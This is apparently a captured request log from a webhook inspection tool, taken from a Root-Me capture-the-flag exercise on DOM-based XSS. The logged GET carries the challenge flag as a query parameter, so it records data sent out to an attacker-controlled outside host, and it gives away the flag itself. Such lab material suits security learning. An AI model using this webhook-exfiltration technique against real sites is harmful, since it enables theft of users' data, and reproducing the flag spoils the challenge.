 Exports Inputs Logs Details
steps.trigger {2}
context {15}
event {6}
method: GET
path: /
query {1}
client_ip: 212.129.38.224
url: https://eoj60fi37410677.m.pipedream.net/?flag=rootme{XSS_D0M_BaSed_InTr0}
headers {12}